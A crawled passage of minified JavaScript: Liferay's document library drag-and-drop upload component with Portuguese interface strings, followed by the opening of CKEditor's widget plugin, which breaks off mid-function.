PATH_THEME_IMAGES+"/file_system/large/";var TPL_ENTRIES_CONTAINER='\x3cul class\x3d"{cssClass}"\x3e\x3c/ul\x3e';var TPL_ENTRY_ROW_TITLE='\x3cspan class\x3d"'+CSS_APP_VIEW_ENTRY+STR_SPACE+CSS_ENTRY_DISPLAY_STYLE+'"\x3e'+'\x3ca class\x3d"'+CSS_TAGLIB_ICON+'"\x3e'+'\x3cimg alt\x3d"" class\x3d"'+CSS_ICON+'" src\x3d"'+PATH_THEME_IMAGES+'/file_system/small/page.png" /\x3e'+'\x3cspan class\x3d"'+CSS_TAGLIB_TEXT+'"\x3e{0}\x3c/span\x3e'+"\x3c/a\x3e"+"\x3c/span\x3e";var TPL_ENTRY_WRAPPER='\x3cli class\x3d"lfr-asset-item data-title\x3d"{title}"\x3e\x3c/li\x3e';
var TPL_ERROR_FOLDER=new A.Template('\x3cspan class\x3d"lfr-status-success-label"\x3e{validFilesLength}\x3c/span\x3e','\x3cspan class\x3d"lfr-status-error-label"\x3e{invalidFilesLength}\x3c/span\x3e','\x3cul class\x3d"list-unstyled"\x3e','\x3ctpl for\x3d"invalidFiles"\x3e',"\x3cli\x3e\x3cb\x3e{name}\x3c/b\x3e: {errorMessage}\x3c/li\x3e","\x3c/tpl\x3e","\x3c/ul\x3e");var TPL_HIDDEN_CHECK_BOX='\x3cinput class\x3d"hide '+CSS_ENTRY_SELECTOR+'" name\x3d"{0}" type\x3d"checkbox" value\x3d""\x3e';var TPL_IMAGE_THUMBNAIL=
themeDisplay.getPathContext()+"/documents/{0}/{1}/{2}";var DocumentLibraryUpload=A.Component.create({ATTRS:{appViewEntryTemplates:{validator:A.one,value:{}},columnNames:{setter:function(val){var instance=this;val.push(STR_BLANK);val.unshift(STR_BLANK);return val},validator:Array.isArray,value:[]},dimensions:{value:{}},displayStyle:{validator:isString,value:STR_BLANK},entriesContainer:{validator:A.one,value:{}},folderId:{getter:function(){var instance=this;return instance.get(STR_HOST).getFolderId()},
readonly:true,setter:Lang.toInt,validator:isNumber||isString,value:null},maxFileSize:{validator:function(val){return isNumber(val)&&val>0},value:Liferay.PropsValues.UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE},redirect:{validator:isString,value:STR_BLANK},scopeGroupId:{validator:isNumber,value:null},uploadURL:{setter:"_decodeURI",validator:isString,value:STR_BLANK},viewFileEntryURL:{setter:"_decodeURI",validator:isString,value:STR_BLANK}},AUGMENTS:[Liferay.StorageFormatter],EXTENDS:A.Plugin.Base,NAME:"documentlibraryupload",
NS:"upload",prototype:{initializer:function(){var instance=this;var appViewEntryTemplates=instance.get("appViewEntryTemplates");instance._columnNames=instance.get("columnNames");instance._dimensions=instance.get("dimensions");instance._displayStyle=instance.get("displayStyle");instance._entriesContainer=instance.get("entriesContainer");instance._maxFileSize=instance.get("maxFileSize");instance._scopeGroupId=instance.get("scopeGroupId");instance._handles=[];instance._invisibleDescriptiveEntry=appViewEntryTemplates.one(SELECTOR_ENTRY_DISPLAY_STYLE+
SELECTOR_DISPLAY_DESCRIPTIVE);instance._invisibleIconEntry=appViewEntryTemplates.one(SELECTOR_ENTRY_DISPLAY_STYLE+SELECTOR_DISPLAY_ICON);instance._strings={invalidFileSize:"Por favor, introduza um ficheiro com um tamanho v\u00e1lido, inferior a {0}k.",zeroByteFile:"O ficheiro n\u00e3o possui dados e por isso o upload n\u00e3o p\u00f4de ser realizado. Por favor, utilize o uploader cl\u00e1ssico."};instance._bindDragDropUI()},destructor:function(){var instance=this;if(instance._dataSet)instance._dataSet.destroy();
if(instance._navigationOverlays)AArray.invoke(instance._navigationOverlays,"destroy");if(instance._uploader)instance._uploader.destroy();if(instance._tooltipDelegate)instance._tooltipDelegate.destroy();instance._detachSubscriptions();(new A.EventHandle(instance._eventHandles)).detach()},_addFilesToQueueBottom:function(files){var instance=this;var queue=instance._getUploader().queue;files.forEach(function(item,index){queue.addToQueueBottom(item)})},_attachSubscriptions:function(data){var instance=
this;var handles=instance._handles;var displayStyle=instance._getDisplayStyle();var uploader=instance._getUploader();if(data.folder)handles.push(uploader.on("alluploadscomplete",instance._showFolderUploadComplete,instance,data,displayStyle),uploader.on("totaluploadprogress",instance._showFolderUploadProgress,instance,data),uploader.on("uploadcomplete",instance._detectFolderUploadError,instance,data),uploader.on("uploadstart",instance._showFolderUploadStarting,instance,data));else handles.push(uploader.after("fileuploadstart",
instance._showFileUploadStarting,instance),uploader.on("uploadcomplete",instance._showFileUploadComplete,instance,displayStyle),uploader.on("uploadprogress",instance._showFileUploadProgress,instance))},_bindDragDropUI:function(){var instance=this;var docElement=A.one(DOC.documentElement);var entriesContainer=instance._entriesContainer;var host=instance.get(STR_HOST);A.getWin()._node.onbeforeunload=A.bind("_confirmUnload",instance);var onDataRequestHandle=Liferay.on(host.ns("dataRequest"),instance._onDataRequest,
instance);var removeCssClassTask=A.debounce(function(){docElement.removeClass("upload-drop-intent");docElement.removeClass("upload-drop-active")},500);var onDragOverHandle=docElement.on("dragover",function(event){var dataTransfer=event._event.dataTransfer;if(dataTransfer&&dataTransfer.types){var dataTransferTypes=dataTransfer.types||[];if(AArray.indexOf(dataTransferTypes,"Files")>-1&&AArray.indexOf(dataTransferTypes,"text/html")===-1){event.halt();dataTransfer.dropEffect="copy";docElement.addClass("upload-drop-intent");
var target=event.target;docElement.toggleClass("upload-drop-active",target.compareTo(entriesContainer)||entriesContainer.contains(target));removeCssClassTask()}}});var onDropHandle=docElement.delegate("drop",function(event){var dataTransfer=event._event.dataTransfer;if(dataTransfer){var dataTransferTypes=dataTransfer.types||[];if(AArray.indexOf(dataTransferTypes,"Files")>-1&&AArray.indexOf(dataTransferTypes,"text/html")===-1){event.halt();var dragDropFiles=AArray(dataTransfer.files);event.fileList=
dragDropFiles.map(function(item,index){return new A.FileHTML5(item)});var uploader=instance._getUploader();uploader.fire("fileselect",event)}}},'body, .document-container, .overlaymask, .progressbar, [data-folder\x3d"true"]');var entriesDragDelegateHandle=entriesContainer.delegate(["dragleave","dragover"],function(event){var dataTransfer=event._event.dataTransfer;var dataTransferTypes=dataTransfer.types;if(AArray.indexOf(dataTransferTypes,"Files")>-1&&AArray.indexOf(dataTransferTypes,"text/html")===
-1){var parentElement=event.target.ancestor('[data-folder\x3d"true"]');if(!parentElement)parentElement=event.target;parentElement.toggleClass(CSS_ACTIVE_AREA,event.type=="dragover")}},SELECTOR_DATA_FOLDER);var entriesClickDelegateHandle=entriesContainer.delegate("click",function(event){event.preventDefault()},STR_DOT+CSS_UPLOAD_ERROR+STR_SPACE+SELECTOR_ENTRY_LINK);instance._eventHandles=[onDataRequestHandle,onDragOverHandle,onDropHandle,entriesDragDelegateHandle,entriesClickDelegateHandle]},_combineFileLists:function(fileList,
queuedFiles){var instance=this;queuedFiles.forEach(function(item,index){fileList.push(item)})},_confirmUnload:function(){var instance=this;if(instance._isUploading())return"Os uploads est\u00e3o a decorrer. Se sair desta p\u00e1gina, alguns uploads podem n\u00e3o ser conclu\u00eddos."},_createEntriesContainer:function(searchContainer,displayStyle){var containerClasses="display-style-descriptive tabular-list-group";if(displayStyle===CSS_ICON)containerClasses="display-style-icon list-unstyled row";
var entriesContainer=ANode.create(Lang.sub(TPL_ENTRIES_CONTAINER,{cssClass:containerClasses}));searchContainer.one(".searchcontainer-content").prepend(entriesContainer);return entriesContainer},_createEntryNode:function(name,size,displayStyle){var instance=this;var entryNode;var entriesContainer=instance.get("entriesContainer");var searchContainer=entriesContainer.one(SELECTOR_SEARCH_CONTAINER);if(displayStyle===STR_LIST){entriesContainer=searchContainer.one("tbody");entryNode=instance._createEntryRow(name,
size)}else{var entriesContainerSelector="ul.tabular-list-group:last-of-type";if(displayStyle===CSS_ICON)entriesContainerSelector="ul.list-unstyled:last-of-type";entriesContainer=entriesContainer.one(entriesContainerSelector)||instance._createEntriesContainer(entriesContainer,displayStyle);var invisibleEntry=instance._invisibleDescriptiveEntry;var hiddenCheckbox=sub(TPL_HIDDEN_CHECK_BOX,[instance.get(STR_HOST).ns("rowIdsFileEntry")]);if(displayStyle===CSS_ICON)invisibleEntry=instance._invisibleIconEntry;
entryNode=invisibleEntry.clone();entryNode.append(hiddenCheckbox);var entryLink=entryNode.one("a");var entryTitle=entryLink;if(displayStyle===CSS_ICON)entryTitle=entryNode.one(SELECTOR_ENTRY_TITLE_TEXT);entryLink.attr("title",name);entryTitle.setContent(name);instance._removeEmptyResultsMessage(searchContainer);var searchContainerWrapper=A.one("div.lfr-search-container-wrapper.main-content-body");if(searchContainerWrapper)searchContainerWrapper.show()}entryNode.attr({"data-title":name,id:A.guid()});
if(displayStyle==CSS_ICON){var entryNodeWrapper=ANode.create(Lang.sub(TPL_ENTRY_WRAPPER,{title:name}));entryNodeWrapper.append(entryNode);entryNode=entryNodeWrapper}entriesContainer.append(entryNode);entryNode.show().scrollIntoView();return entryNode},_createEntryRow:function(name,size){var instance=this;var searchContainerNode=instance._entriesContainer.one(SELECTOR_SEARCH_CONTAINER);var searchContainer=Liferay.SearchContainer.get(searchContainerNode.attr("id"));var columnValues=instance._columnNames.map(function(item,
index){var value=STR_BLANK;if(item==STR_NAME)value=sub(TPL_ENTRY_ROW_TITLE,[name]);else if(item==STR_SIZE)value=instance.formatStorage(size);else if(item=="downloads")value="0";else if(index===0)value=sub(TPL_HIDDEN_CHECK_BOX,[instance.get(STR_HOST).ns("rowIdsFileEntry")]);return value});var row=searchContainer.addRow(columnValues,A.guid());row.attr("data-draggable",true);return row},_createOverlay:function(target,background){var instance=this;var overlay=(new A.OverlayMask({background:background||
null,target:target})).render();overlay.get(STR_BOUNDING_BOX).addClass("portlet-document-library-upload-mask");return overlay},_createProgressBar:function(target){var instance=this;var height=target.height()/5;var width=target.width()*.8;return new A.ProgressBar({height:height,on:{complete:function(event){this.set(STR_LABEL,"complete!")},valueChange:function(event){this.set(STR_LABEL,event.newVal+"%")}},width:width})},_createUploadStatus:function(target,file){var instance=this;var overlay=instance._createOverlay(target);
var progressBar=instance._createProgressBar(target);overlay.show();if(file){file.overlay=overlay;file.progressBar=progressBar;file.target=target}else{target.overlay=overlay;target.progressBar=progressBar}},_decodeURI:function(val){return decodeURI(val)},_destroyEntry:function(){var instance=this;var currentUploadData=instance._getCurrentUploadData();var fileList=currentUploadData.fileList;if(!currentUploadData.folder)fileList.forEach(function(item,index){item.overlay.destroy();item.progressBar.destroy()});
AArray.invoke(fileList,"destroy")},_detachSubscriptions:function(){var instance=this;var handles=instance._handles;AArray.invoke(handles,"detach");handles.length=0},_detectFolderUploadError:function(event,data){var instance=this;var response=instance._getUploadResponse(event.data);if(response.error){var file=event.file;file.errorMessage=response.message;data.invalidFiles.push(file)}},_displayEntryError:function(node,message,displayStyle){var instance=this;if(displayStyle==STR_LIST){var imageIcon=
node.one(SELECTOR_IMAGE_ICON);imageIcon.attr("src",PATH_THEME_IMAGES+"/common/close.png")}else node.addClass(CSS_UPLOAD_ERROR);instance._displayError(node,message)},_displayError:function(node,message){var instance=this;node.attr("data-message",message);var tooltipDelegate=instance._tooltipDelegate;if(!tooltipDelegate){tooltipDelegate=new A.TooltipDelegate({formatter:function(val){return instance._formatTooltip(val,this)},trigger:".app-view-entry.upload-error",visible:false});instance._tooltipDelegate=
tooltipDelegate}return node},_displayResult:function(node,displayStyle,error){var instance=this;var resultsNode=node;if(resultsNode){var uploadResultClass=CSS_UPLOAD_SUCCESS;if(error){resultsNode.removeClass(CSS_UPLOAD_ERROR).removeClass(CSS_UPLOAD_WARNING);if(error===true)uploadResultClass=CSS_UPLOAD_ERROR;else if(error==ERROR_RESULTS_MIXED)uploadResultClass=CSS_UPLOAD_WARNING}resultsNode.addClass(uploadResultClass);resultsNode.addClass(CSS_ENTRY_DISPLAY_STYLE)}},_formatTooltip:function(val,tooltip){var instance=
this;tooltip.set("zIndex",2);var node=tooltip.get("trigger");return node.attr("data-message")},_getCurrentUploadData:function(){var instance=this;var dataSet=instance._getDataSet();return dataSet.get(STR_FIRST)},_getDataSet:function(){var instance=this;var dataSet=instance._dataSet;if(!dataSet){dataSet=new A.DataSet;instance._dataSet=dataSet}return dataSet},_getDisplayStyle:function(style){var instance=this;var displayStyleNamespace=instance.get(STR_HOST).ns("displayStyle");var displayStyle=HistoryManager.get(displayStyleNamespace)||
instance._displayStyle;if(style)displayStyle=style==displayStyle;return displayStyle},_getEmptyMessage:function(){var instance=this;var emptyMessage=instance._emptyMessage;if(!emptyMessage){emptyMessage=instance._entriesContainer.one(SELECTOR_ENTRIES_EMPTY);instance._emptyMessage=emptyMessage}return emptyMessage},_getFolderEntryNode:function(target){var instance=this;var folderEntry;var overlayContentBox=target.hasClass("overlay-content");if(overlayContentBox){var overlay=A.Widget.getByNode(target);
folderEntry=overlay._originalConfig.target}else{if(target.attr("data-folder")==="true")folderEntry=target;if(!folderEntry)folderEntry=target.ancestor(SELECTOR_ENTRY_LINK+SELECTOR_DATA_FOLDER);if(!folderEntry)folderEntry=target.ancestor(SELECTOR_DATA_FOLDER_DATA_TITLE);folderEntry=folderEntry&&folderEntry.ancestor()}return folderEntry},_getMediaThumbnail:function(fileName){var instance=this;var thumbnailName=STR_THUMBNAIL_DEFAULT;if(REGEX_IMAGE.test(fileName))thumbnailName=sub(TPL_IMAGE_THUMBNAIL,
[instance._scopeGroupId,instance.get(STR_FOLDER_ID),fileName]);else{if(LString.endsWith(fileName.toLowerCase(),STR_EXTENSION_PDF))thumbnailName=STR_THUMBNAIL_PDF;else if(REGEX_AUDIO.test(fileName))thumbnailName=STR_THUMBNAIL_AUDIO;else if(REGEX_VIDEO.test(fileName))thumbnailName=STR_THUMBNAIL_VIDEO;else if(REGEX_COMPRESSED.test(fileName))thumbnailName=STR_THUMBNAIL_COMPRESSED;thumbnailName=STR_THUMBNAIL_PATH+thumbnailName}return thumbnailName},_getNavigationOverlays:function(){var instance=this;var navigationOverlays=
instance._navigationOverlays;if(!navigationOverlays){navigationOverlays=[];var createNavigationOverlay=function(target){if(target){var overlay=instance._createOverlay(target,STR_NAVIGATION_OVERLAY_BACKGROUND);navigationOverlays.push(overlay)}};var entriesContainer=instance.get("entriesContainer");createNavigationOverlay(entriesContainer.one(".app-view-taglib.lfr-header-row"));createNavigationOverlay(instance.get(".searchcontainer"));instance._navigationOverlays=navigationOverlays}return navigationOverlays},
_getTargetFolderId:function(target){var instance=this;var folderEntry=instance._getFolderEntryNode(target);var dataFolder=folderEntry&&folderEntry.one("[data-folder-id]");return dataFolder&&Lang.toInt(dataFolder.attr("data-folder-id"))||instance.get(STR_FOLDER_ID)},_getUploader:function(){var instance=this;var uploader=instance._uploader;if(!uploader){uploader=new A.Uploader({appendNewFiles:false,fileFieldName:"file",multipleFiles:true,simLimit:1});var navigationOverlays=instance._getNavigationOverlays();
uploader.on("uploadstart",function(event){AArray.invoke(navigationOverlays,"show")});uploader.after("alluploadscomplete",function(event){AArray.invoke(navigationOverlays,"hide");var emptyMessage=instance._getEmptyMessage();if(emptyMessage&&!emptyMessage.hasClass("hide"))emptyMessage.hide(true)});uploader.get(STR_BOUNDING_BOX).hide();uploader.render();uploader.after("alluploadscomplete",instance._startNextUpload,instance);uploader.after("fileselect",instance._onFileSelect,instance);instance._uploader=
uploader}return uploader},_getUploadResponse:function(responseData){var instance=this;var error;var message;try{responseData=JSON.parse(responseData)}catch(e){}if(Lang.isObject(responseData)){error=responseData.status&&(responseData.status>=490&&responseData.status<500);if(error)message=responseData.message;else message=instance.get(STR_HOST).ns("fileEntryId\x3d")+responseData.fileEntryId}return{error:error,message:message}},_getUploadStatus:function(key){var instance=this;var dataSet=instance._getDataSet();
return dataSet.item(String(key))},_getUploadURL:function(folderId){var instance=this;var uploadURL=instance._uploadURL;if(!uploadURL){var redirect=instance.get("redirect");uploadURL=instance.get("uploadURL");instance._uploadURL=Liferay.Util.addParams({redirect:redirect,ts:Date.now()},uploadURL)}return sub(uploadURL,{folderId:folderId})},_isUploading:function(){var instance=this;var uploader=instance._uploader;var queue=uploader&&uploader.queue;return!!queue&&(queue.queuedFiles.length>0||queue.numberOfUploads>
0||!A.Object.isEmpty(queue.currentFiles))&&queue._currentState==UploaderQueue.UPLOADING},_onDataRequest:function(event){var instance=this;if(instance._isUploading())event.halt()},_onFileSelect:function(event){var instance=this;var target=event.details[0].target;var filesPartition=instance._validateFiles(event.fileList);instance._updateStatusUI(target,filesPartition);instance._queueSelectedFiles(target,filesPartition)},_positionProgressBar:function(overlay,progressBar){var instance=this;var progressBarBoundingBox=
progressBar.get(STR_BOUNDING_BOX);progressBar.render(overlay.get(STR_BOUNDING_BOX));progressBarBoundingBox.center(overlay.get(STR_CONTENT_BOX))},_queueSelectedFiles:function(target,filesPartition){var instance=this;var key=instance._getTargetFolderId(target);var keyData=instance._getUploadStatus(key);var validFiles=filesPartition.matches;if(keyData)instance._updateDataSetEntry(key,keyData,validFiles);else{var dataSet=instance._getDataSet();var folderNode=null;var folder=key!==instance.get(STR_FOLDER_ID);
if(folder)folderNode=instance._getFolderEntryNode(target);dataSet.add(key,{fileList:validFiles,folder:folder,folderId:key,invalidFiles:filesPartition.rejects,target:folderNode})}if(!instance._isUploading())instance._startUpload()},_removeEmptyResultsMessage:function(searchContainer){var instance=this;var id=searchContainer.getAttribute("id");var emptyResultsMessage=A.one("#"+id+"EmptyResultsMessage");if(emptyResultsMessage)emptyResultsMessage.hide()},_showFileUploadComplete:function(event,displayStyle){var instance=
this;var file=event.file;var fileNode=file.target;var response=instance._getUploadResponse(event.data);if(response){var hasErrors=!!response.error;if(hasErrors)instance._displayEntryError(fileNode,response.message,displayStyle);else{var displayStyleList=displayStyle==STR_LIST;var fileEntryId=JSON.parse(event.data).fileEntryId;if(!displayStyleList)instance._updateThumbnail(fileNode,file.name);instance._updateFileLink(fileNode,response.message,displayStyleList);instance._updateFileHiddenInput(fileNode,
fileEntryId)}instance._displayResult(fileNode,displayStyle,hasErrors)}file.overlay.hide()},_showFileUploadProgress:function(event){var instance=this;instance._updateProgress(event.file.progressBar,event.percentLoaded)},_showFileUploadStarting:function(event){var instance=this;var file=event.file;instance._positionProgressBar(file.overlay,file.progressBar)},_showFolderUploadComplete:function(event,uploadData,displayStyle){var instance=this;var folderEntry=uploadData.target;var invalidFiles=uploadData.invalidFiles;
var totalFilesLength=uploadData.fileList.length;var invalidFilesLength=invalidFiles.length;var hasErrors=invalidFilesLength!==0;if(hasErrors&&invalidFilesLength!==totalFilesLength)hasErrors=ERROR_RESULTS_MIXED;instance._displayResult(folderEntry,displayStyle,hasErrors);if(hasErrors)instance._displayError(folderEntry,TPL_ERROR_FOLDER.parse({invalidFiles:invalidFiles,invalidFilesLength:invalidFilesLength,validFilesLength:totalFilesLength-invalidFilesLength}));folderEntry.overlay.hide()},_showFolderUploadProgress:function(event,
uploadData){var instance=this;instance._updateProgress(uploadData.target.progressBar,event.percentLoaded)},_showFolderUploadStarting:function(event,uploadData){var instance=this;var target=uploadData.target;instance._positionProgressBar(target.overlay,target.progressBar)},_startNextUpload:function(event){var instance=this;instance._destroyEntry();var dataSet=instance._getDataSet();dataSet.removeAt(0);if(dataSet.length)instance._startUpload()},_startUpload:function(){var instance=this;var uploadData=
instance._getCurrentUploadData();var fileList=uploadData.fileList;var uploader=instance._getUploader();if(fileList.length){var uploadURL=instance._getUploadURL(uploadData.folderId);instance._attachSubscriptions(uploadData);uploader.uploadThese(fileList,uploadURL)}else uploader.fire("alluploadscomplete")},_updateDataSetEntry:function(key,data,unmergedData){var instance=this;var currentUploadData=instance._getCurrentUploadData();if(currentUploadData.folderId===key)instance._addFilesToQueueBottom(unmergedData);
else{instance._combineFileLists(data.fileList,unmergedData);var dataSet=instance._getDataSet();dataSet.replace(key,data)}},_updateFileHiddenInput:function(node,id){var instance=this;var inputNode=node.one("input");if(inputNode)inputNode.val(id)},_updateFileLink:function(node,id,displayStyleList){var instance=this;var selector=SELECTOR_ENTRY_LINK;if(displayStyleList)selector=SELECTOR_ENTRY_DISPLAY_STYLE+STR_SPACE+SELECTOR_TAGLIB_ICON;var link=node.all(selector);if(link.size())link.attr("href",Liferay.Util.addParams(id,
instance.get("viewFileEntryURL")))},_updateProgress:function(progressBar,value){var instance=this;progressBar.set("value",Math.ceil(value))},_updateStatusUI:function(target,filesPartition){var instance=this;var folderId=instance._getTargetFolderId(target);var folder=folderId!==instance.get(STR_FOLDER_ID);if(folder){var folderEntryNode=instance._getFolderEntryNode(target);var folderEntryNodeOverlay=folderEntryNode.overlay;if(folderEntryNodeOverlay){folderEntryNodeOverlay.show();instance._updateProgress(folderEntryNode.progressBar,
0)}else instance._createUploadStatus(folderEntryNode);folderEntryNode.removeClass(CSS_ACTIVE_AREA)}else{var displayStyle=instance._getDisplayStyle();filesPartition.matches.map(function(file){var entryNode=instance._createEntryNode(file.name,file.size,displayStyle);instance._createUploadStatus(entryNode,file)});filesPartition.rejects.map(function(file){var entryNode=instance._createEntryNode(file.name,file.size,displayStyle);instance._displayEntryError(entryNode,file.errorMessage,instance._getDisplayStyle())})}},
_updateThumbnail:function(node,fileName){var instance=this;var imageNode=node.one("img");var thumbnailPath=instance._getMediaThumbnail(fileName);imageNode.attr("src",thumbnailPath);if(instance._getDisplayStyle()===CSS_ICON)imageNode.ancestor("div").setStyle("backgroundImage",'url("'+thumbnailPath+'")')},_validateFiles:function(data){var instance=this;var maxFileSize=instance._maxFileSize;return AArray.partition(data,function(item,index){var errorMessage;var size=item.get(STR_SIZE)||0;var strings=
instance._strings;if(maxFileSize!==0&&size>maxFileSize)errorMessage=sub(strings.invalidFileSize,[instance.formatStorage(instance._maxFileSize)]);else if(size===0)errorMessage=strings.zeroByteFile;item.errorMessage=errorMessage;item.size=size;item.name=item.get(STR_NAME);return!errorMessage})}}});Liferay.DocumentLibraryUpload=DocumentLibraryUpload},"",{requires:["aui-component","aui-data-set-deprecated","aui-overlay-manager-deprecated","aui-overlay-mask-deprecated","aui-parse-content","aui-progressbar",
"aui-template-deprecated","aui-tooltip","liferay-history-manager","liferay-search-container","liferay-storage-formatter","querystring-parse-simple","uploader"]});


--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-ckeditor-web/ckeditor/plugins/widget/plugin.js?t=J0TJ
body_size: 30267
content:
/*
 Copyright (c) 2003-2016, CKSource - Frederico Knabben. All rights reserved.
 For licensing, see LICENSE.md or http://ckeditor.com/license
*/
(function(){function p(a){this.editor=a;this.registered={};this.instances={};this.selected=[];this.widgetHoldingFocusedEditable=this.focused=null;this._={nextId:0,upcasts:[],upcastCallbacks:[],filters:{}};F(this);G(this);this.on("checkWidgets",H);this.editor.on("contentDomInvalidated",this.checkWidgets,this);I(this);J(this);K(this);L(this);M(this)}function g(a,b,c,d,e){var f=a.editor;CKEDITOR.tools.extend(this,d,{editor:f,id:b,inline:"span"==c.getParent().getName(),element:c,data:CKEDITOR.tools.extend({},
"function"==typeof d.defaults?d.defaults():d.defaults),dataReady:!1,inited:!1,ready:!1,edit:g.prototype.edit,focusedEditable:null,definition:d,repository:a,draggable:!1!==d.draggable,_:{downcastFn:d.downcast&&"string"==typeof d.downcast?d.downcasts[d.downcast]:d.downcast}},!0);a.fire("instanceCreated",this);N(this,d);this.init&&this.init();this.inited=!0;(a=this.element.data("cke-widget-data"))&&this.setData(JSON.parse(decodeURIComponent(a)));e&&this.setData(e);this.data.classes||this.setData("classes",
this.getClasses());this.dataReady=!0;r(this);this.fire("data",this.data);this.isInited()&&f.editable().contains(this.wrapper)&&(this.ready=!0,this.fire("ready"))}function q(a,b,c){CKEDITOR.dom.element.call(this,b.$);this.editor=a;this._={};b=this.filter=c.filter;CKEDITOR.dtd[this.getName()].p?(this.enterMode=b?b.getAllowedEnterMode(a.enterMode):a.enterMode,this.shiftEnterMode=b?b.getAllowedEnterMode(a.shiftEnterMode,!0):a.shiftEnterMode):this.enterMode=this.shiftEnterMode=CKEDITOR.ENTER_BR}function O(a,
b){a.addCommand(b.name,{exec:function(a,d){function e(){a.widgets.finalizeCreation(g)}var f=a.widgets.focused;if(f&&f.name==b.name)f.edit();else if(b.insert)b.insert();else if(b.template){var f="function"==typeof b.defaults?b.defaults():b.defaults,f=CKEDITOR.dom.element.createFromHtml(b.template.output(f)),h,l=a.widgets.wrapElement(f,b.name),g=new CKEDITOR.dom.documentFragment(l.getDocument());g.append(l);(h=a.widgets.initOn(f,b,d&&d.startupData))?(f=h.once("edit",function(b){if(b.data.dialog)h.once("dialog",
function(b){b=b.data;var d,f;d=b.once("ok",e,null,null,20);f=b.once("cancel",function(b){b.data&&!1===b.data.hide||a.widgets.destroy(h,!0)});b.once("hide",function(){d.removeListener();f.removeListener()})});else e()},null,null,999),h.edit(),f.removeListener()):e()}},allowedContent:b.allowedContent,requiredContent:b.requiredContent,contentForms:b.contentForms,contentTransformations:b.contentTransformations})}function P(a,b){function c(b,c,d){var e=CKEDITOR.tools.getIndex(a._.upcasts,function(a){return a[2]>
d});0>e&&(e=a._.upcasts.length);a._.upcasts.splice(e,0,[b,c,d])}var d=b.upcast,e=b.upcastPriority||10;if(d)if("string"==typeof d)for(d=d.split(",");d.length;)c(b.upcasts[d.pop()],b.name,e);else c(d,b.name,e)}function t(a,b){a.focused=null;if(b.isInited()){var c=b.editor.checkDirty();a.fire("widgetBlurred",{widget:b});b.setFocused(!1);!c&&b.editor.resetDirty()}}function H(a){a=a.data;if("wysiwyg"==this.editor.mode){var b=this.editor.editable(),c=this.instances,d,e,f,h;if(b){for(d in c)c[d].isReady()&&
!b.contains(c[d].wrapper)&&this.destroy(c[d],!0);if(a&&a.initOnlyNew)c=this.initOnAll();else{var l=b.find(".cke_widget_wrapper"),c=[];d=0;for(e=l.count();d<e;d++){f=l.getItem(d);if(h=!this.getByElement(f,!0)){a:{h=Q;for(var k=f;k=k.getParent();)if(h(k)){h=!0;break a}h=!1}h=!h}h&&b.contains(f)&&(f.addClass("cke_widget_new"),c.push(this.initOn(f.getFirst(g.isDomWidgetElement))))}}a&&a.focusInited&&1==c.length&&c[0].focus()}}}function u(a,b,c){if(!c.allowedContent)return null;var d=this._.filters[a];
d||(this._.filters[a]=d={});(a=d[b])||(d[b]=a=new CKEDITOR.filter(c.allowedContent));return a}function R(a){var b=[],c=a._.upcasts,d=a._.upcastCallbacks;return{toBeWrapped:b,iterator:function(a){var f,h,l,k,m;if("data-cke-widget-wrapper"in a.attributes)return(a=a.getFirst(g.isParserWidgetElement))&&b.push([a]),!1;if("data-widget"in a.attributes)return b.push([a]),!1;if(m=c.length){if(a.attributes["data-cke-widget-upcasted"])return!1;k=0;for(f=d.length;k<f;++k)if(!1===d[k](a))return;for(k=0;k<m;++k)if(f=
c[k],l={},h=f[0](a,l))return h instanceof CKEDITOR.htmlParser.element&&(a=h),a.attributes["data-cke-widget-data"]=encodeURIComponent(JSON.stringify(l)),a.attributes["data-cke-widget-upcasted"]=1,b.push([a,f[1]]),!1}}}}function v(a,b){return{tabindex:-1,contenteditable:"false","data-cke-widget-wrapper":1,"data-cke-filter":"off","class":"cke_widget_wrapper cke_widget_new cke_widget_"+(a?"inline":"block")+(b?" cke_widget_"+b:"")}}function w(a,b,c){if(a.type==CKEDITOR.NODE_ELEMENT){var d=CKEDITOR.dtd[a.name];
if(d&&!d[c.name]){var d=a.split(b),e=a.parent;b=d.getIndex();a.children.length||(--b,a.remove());d.children.length||d.remove();return w(e,b,c)}}a.add(c,b)}function x(a,b){return"boolean"==typeof a.inline?a.inline:!!CKEDITOR.dtd.$inline[b]}function Q(a){return a.hasAttribute("data-cke-temp")}function n(a,b,c,d){var e=a.editor;e.fire("lockSnapshot");c?(d=c.data("cke-widget-editable"),d=b.editables[d],a.widgetHoldingFocusedEditable=b,b.focusedEditable=d,c.addClass("cke_widget_editable_focused"),d.filter&&
e.setActiveFilter(d.filter),e.setActiveEnterMode(d.enterMode,d.shiftEnterMode)):(d||b.focusedEditable.removeClass("cke_widget_editable_focused"),b.focusedEditable=null,a.widgetHoldingFocusedEditable=null,e.setActiveFilter(null),e.setActiveEnterMode(null,null));e.fire("unlockSnapshot")}function S(a){a.contextMenu&&a.contextMenu.addListener(function(b){if(b=a.widgets.getByElement(b,!0))return b.fire("contextMenu",{})})}function T(a,b){return CKEDITOR.tools.trim(b)}function L(a){var b=a.editor,c=CKEDITOR.plugins.lineutils;
b.on("dragstart",function(c){var e=c.data.target;g.isDomDragHandler(e)&&(e=a.getByElement(e),c.data.dataTransfer.setData("cke/widget-id",e.id),b.focus(),e.focus())});b.on("drop",function(c){var e=c.data.dataTransfer,f=e.getData("cke/widget-id"),h=e.getTransferType(b),e=b.createRange();""!==f&&h===CKEDITOR.DATA_TRANSFER_CROSS_EDITORS?c.cancel():""!==f&&h==CKEDITOR.DATA_TRANSFER_INTERNAL&&(f=a.instances[f])&&(e.setStartBefore(f.wrapper),e.setEndAfter(f.wrapper),c.data.dragRange=e,delete CKEDITOR.plugins.clipboard.dragStartContainerChildCount,
delete CKEDITOR.plugins.clipboard.dragEndContainerChildCount,c.data.dataTransfer.setData("text/html",b.editable().getHtmlFromRange(e).getHtml()),b.widgets.destroy(f,!0))});b.on("contentDom",function(){var d=b.editable();CKEDITOR.tools.extend(a,{finder:new c.finder(b,{lookups:{"default":function(c){if(!c.is(CKEDITOR.dtd.$listItem)&&c.is(CKEDITOR.dtd.$block)&&!g.isDomNestedEditable(c)&&!a._.draggedWidget.wrapper.contains(c)){var b=g.getNestedEditable(d,c);if(b){c=a._.draggedWidget;if(a.getByElement(b)==
